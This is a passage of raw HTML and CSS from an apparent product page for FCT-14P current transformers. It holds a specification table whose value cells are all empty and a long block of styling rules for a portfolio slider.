			<div class="homepage-container-design-inner"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1432761070649"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dotted vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
		<div class="section-title" style="text-align:;">
			<h2 style="color:#000000; font-size:2.85rem;">Technical Information</h2>
			<h3 style="color:; font-size:2rem;"><i>Current Transformers FCT-14P</i></h3>
		</div>	
	<div class="vc_empty_space"  style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1428061205708"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1432759262372"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_vc_table wpb_content_element"><table class="vc-table-plugin-theme-classic_blue"><tr class="vc-th"><td class="vc_table_cell"><span class="vc_table_content"></span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">PRIMARY RATIO</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">SECONDARY RATIO</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">VA BURDEN PROTECTION</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">VA BURDEN METERING</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">PROTECTION ACCURACY CLASS</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">METERING ACCURACY CLASS</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">THERMAL WITHSTAND CAPACITY (ITH)</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">IMPULSE LEVEL</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">SYSTEM VOLTAGE</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">FREQUENCY</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr><tr><td class="vc_table_cell"><span class="vc_table_content">INTERNATIONAL STANDARDS</span></td><td class="vc_table_cell"><span class="vc_table_content"></span></td></tr></table></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dotted vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1428176893320"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="homepage-container-design " style="background-image:url();color:#000000;background-repeat:repeat; padding-top:10px; padding-bottom:0px; background-size:; background-position:;">
			<div class="homepage-container-design-inner"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
        <div class="nexus-header-title sep active">
            <div class="section-title">
				<h2 style="text-align:center; color:;">Our<span style="color:#1795c5; background:rgba(0,0,0,0.01);">Portfolio</span></h2>
                <h3 class="nexus-normal-header-heading" style="text-align:center; color:;">Some of Our Recent Works</h3>
            </div>
			<p class="sub-text sub-text-center" style="text-align:center;color:;"></p>
        </div>	
	</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1428435062860"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style> #gw_go_portfolio_fico-slide .gw-gopf-posts-wrap-inner { margin-left:-50px;margin-top:-50px; }
 #gw_go_portfolio_fico-slide .gw-gopf-filter-opacity .gw-gopf-col-wrap.gw-gopf-disabled { filter:alpha(opacity=30) !important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)" !important;-khtml-opacity:0.3 !important;-moz-opacity:0.3 !important;opacity:0.3 !important; }
 #gw_go_portfolio_fico-slide .gw-gopf-post-col { margin-left:50px;margin-top:50px; }
 #gw_go_portfolio_fico-slide .gw-gopf-cats { margin-bottom:20px !important; }
 #gw_go_portfolio_fico-slide .gw-gopf-filter { margin-left:-6px; }
 #gw_go_portfolio_fico-slide .gw-gopf-cats > span { margin-left:6px; }
 #gw_go_portfolio_fico-slide .gw-gopf-slider-controls > div { margin-bottom:20px; }
 #gw_go_portfolio_fico-slide .gw-gopf-slider-controls > div { margin-left:6px; }
 #gw_go_portfolio_fico-slide .gw-gopf-post-overlay-bg { background-color:#333333; }
 #gw_go_portfolio_fico-slide .gw-gopf-post-overlay-bg { filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";-khtml-opacity:0.3;-moz-opacity:0.3;opacity:0.3; }
 #gw_go_portfolio_fico-slide .gw-gopf-post-content { text-align:left; }
 #gw_go_portfolio_fico-slide .gw-gopf-post-more { text-align:left; }
 #gw_go_portfolio_fico-slide .gw-gopf-pagination-wrapper { padding-top:20px; }
 #gw_go_portfolio_fico-slide .gw-gopf-post-media-wrap img { left:50%;top:50%;-ms-transform: translateX(-50%) translateY(-50%) translateZ(0);transform: translateX(-50%) translateY(-50%) translateZ(0); }
 #gw_go_portfolio_fico-slide .gw-gopf-post-media-wrap { background-position: 50% 50%; }
 #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-btn {color:#ffffff;background:#1795c5;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;display:inline-block;font-family:inherit;font-size:16px;height:29px;line-height:29px;padding:0 9px;position:relative;text-align:left;-moz-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-ms-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-o-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-webkit-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;text-decoration:none !important;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-btn.gw-gopf-btn-outlined {color:#1795c5;background:transparent;border:solid 1px #1795c5;height:27px;line-height:27px;padding:0 8px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-btn:hover {color:#ffffff;background:#333333;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-btn.gw-gopf-btn-outlined:hover {color:#333333;background:transparent;border-color:#333333;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-circle {-moz-border-radius:22px;-webkit-border-radius:22px;border-radius:22px;display:inline-block;height:44px;line-height:44px;position: relative;margin-left:3px;margin-right:3px;-moz-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-ms-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-o-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-webkit-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;width:44px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-cats > span a {background:#333333;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;color:#ffffff;display:block;font-family:inherit;font-size:16px;height:29px;line-height:29px;padding:0 10px;text-decoration:none;-moz-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-ms-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-o-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-webkit-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-cats > span a.gw-gopf-btn-outlined {color:#333333;background:transparent;border:solid 1px #333333;height:27px;line-height:27px;padding:0 8px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-cats > span.gw-gopf-current a { background:#1795c5;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-cats > span.gw-gopf-current a.gw-gopf-btn-outlined  { background:transparent;border-color:#1795c5;color:#1795c5;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-cats > span a:hover { background:#787878;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-cats > span a.gw-gopf-btn-outlined:hover { background:transparent;border-color:#787878;color:#787878;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-slider-controls > div a {background:#1795c5;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;color:#ffffff;display:table-cell;height:29px;text-decoration:none;-moz-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-ms-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-o-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-webkit-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;vertical-align:middle;width:28px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-slider-controls > div a:hover {background:#333333;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-slider-controls > div a.disabled {background:#333333;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-pagination-load-more {background:#333333;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;color:#ffffff;display:inline-block;font-family:inherit;font-size:16px;height:29px;line-height:29px;padding:0 10px;text-decoration:none;-moz-transition:all 0.08s ease-in-out;-ms-transition:all 0.08s ease-in-out;-o-transition:all 0.08s ease-in-out;-webkit-transition:all 0.08s ease-in-out;transition:all 0.08s ease-in-out;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-pagination-load-more.gw-gopf-btn-outlined {color:#333333;background:transparent;border:solid 1px #333333;height:27px;line-height:27px;padding:0 8px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-pagination-load-more:hover { background:#787878;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-pagination-load-more.gw-gopf-btn-outlined:hover { background:transparent;border-color:#787878;color:#787878;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post {-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;-moz-box-shadow:0 0 0px 0px rgba(0,0,0,0);-o-box-shadow:0 0 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0 0 0px 0px rgba(0,0,0,0);box-shadow:0 0 0px 0px rgba(0,0,0,0);overflow:hidden;} #gw_go_portfolio_fico-slide .gw-gopf-post-media-wrap {-webkit-border-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-chrome.gw-gopf-style-flex .gw-gopf-post-media-wrap{ -webkit-border-radius:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-overlay {height:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-post-overlay-circle { background:#1795c5;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-post-overlay-circle:hover { background:#333333;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-post-overlay-btn {background:#1795c5;margin-left:3px;margin-right:3px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-post-overlay-btn.gw-gopf-btn-outlined  {background:transparent;border-color:#1795c5;color:#1795c5;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-post-overlay-btn:hover {background:#333333;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex a.gw-gopf-post-overlay-btn.gw-gopf-btn-outlined:hover {background:transparent;border-color:#333333;color:#333333;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-content-wrap {position:absolute;width:100%;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:1;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-content-wrap:before { background-color:#ffffff;opacity:1;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-content { color:#333333;font-family:inherit;font-size:16px;line-height:20px;padding:20px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-content a {color:#1795c5;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-content a:hover {color:#333333;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-content h2 {color:#333333 !important;font-family:inherit !important;font-size:25px !important;line-height:25px !important;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-content h2 a { color:inherit;font-size:inherit !important;line-height:inherit !important;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-content h2 a:hover { color:#1795c5; } #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-meta {color:#787878;font-family:inherit;font-size:12px;line-height:15px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-excerpt { font-family:inherit;font-size:16px;line-height:20px !important;margin-top:15px} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-excerpt p {font-family:inherit;font-size:16px;line-height:20px !important;margin:0 0 15px !important;padding:0 !important;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-excerpt p:last-child { margin:0 !important;padding:0 !important;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-more { margin-top:15px; } #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-more a {color:#1795c5;font-size:16px;margin-top:15px;font-weight:bold;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-more a:hover { color:#333333; } #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn {color:#ffffff;font-weight:normal;margin-top:-3px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn.gw-gopf-btn-outlined { color:#333333; } #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn.gw-gopf-btn-outlined:hover { color:#1795c5; } #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn { margin-left:10px } #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn:first-child { margin-left:0; } #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-content > *:first-child { margin-top:0 !important; } #gw_go_portfolio_fico-slide .gw-gopf-style-flex div.gw-gopf-post-highlight-box, #gw_go_portfolio_fico-slide  .gw-gopf-style-flex div.gw-gopf-post-highlight-box:first-child{background:#1795c5;padding:20px;margin:-20px -20px 20px !important;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-highlight-box * { color:#ffffff !important;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-highlight-box a:hover { color:#333333 !important;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-woo-sale, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex .gw-gopf-post:hover .gw-gopf-woo-sale {background:#1795c5;-moz-border-radius:22px;-webkit-border-radius:22px;border-radius:22px;color:#ffffff;display:inline-block;font-size:16px;height:44px;line-height:44px;position:absolute;right:10px;text-align:center;top:10px;-moz-transition:opacity 0.1s ease-in-out;-ms-transition:opacity 0.1s ease-in-out;-o-transition:opacity 0.1s ease-in-out;-webkit-transition:opacity 0.1s ease-in-out;transition:opacity 0.1s ease-in-out;width:44px;z-index:5;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post:hover .gw-gopf-woo-sale, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex .gw-gopf-current.gw-gopf-post .gw-gopf-woo-sale {  filter:alpha(opacity=50); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-woo-price {color:#1795c5;font-size:22px;font-weight:bold;line-height:22px;margin-top:15px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-woo-price del {background:none;color:#b8b8b8;font-size:25px;line-height:25px;margin-right:5px;text-decoration:line-through;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex .gw-gopf-post-woo-price ins { background:none;text-decoration:none !important;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-no-effect .gw-gopf-post-overlay-bg {-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-up .gw-gopf-post-content-wrap {top:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-up .gw-gopf-post-overlay-bg {-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-up .gw-gopf-post-content-wrap:before { -moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-up-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-chrome.gw-gopf-style-flex-slide-up-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-up-full .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-up-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {top:100%;height:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-up-full .gw-gopf-post:hover .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-up-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap { top:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-up-full .gw-gopf-post-overlay {display:none;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-up .gw-gopf-post-overlay-bg {-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-up .gw-gopf-post-content-wrap:before { -moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-push-up .gw-gopf-post-content-wrap {top:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-up .gw-gopf-post-overlay {top:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-up .gw-gopf-post-header {bottom:-100%;height:100%;-moz-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-up .gw-gopf-post-overlay-bg {-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-chrome.gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-up-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {top:100%;height:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post:hover .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-up-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {top:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-header {bottom:-100%;height:100%;-moz-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-overlay {display:none;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-down .gw-gopf-post-overlay-bg {-moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-down .gw-gopf-post-content-wrap:before { -moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-down .gw-gopf-post-content-wrap {bottom:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-down .gw-gopf-post-overlay {bottom:0 !important;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-down .gw-gopf-post-overlay-bg {-moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-down-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-chrome.gw-gopf-style-flex-slide-down-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-down-full .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-down-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {bottom:100%;height:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-down-full .gw-gopf-post:hover .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-down-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {bottom:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-down-full .gw-gopf-post-overlay {display:none;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-down .gw-gopf-post-overlay-bg {-moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-down .gw-gopf-post-content-wrap:before { -moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-down .gw-gopf-post-content-wrap {bottom:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-down .gw-gopf-post-header {top:-100%;height:100%;-moz-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-down .gw-gopf-post-overlay-bg {-moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-chrome.gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-down-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {bottom:100%;height:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post:hover .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-down-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {bottom:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-header {top:-100%;height:100%;-moz-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-overlay {display:none;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-left-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-chrome.gw-gopf-style-flex-slide-left-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-left-full .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-left-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {left:100%;height:100%;top:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-left-full .gw-gopf-post:hover .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-left-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {left:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-left-full .gw-gopf-post-overlay {display:none;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-chrome.gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-left-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {left:100%;height:100%;top:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-left-full 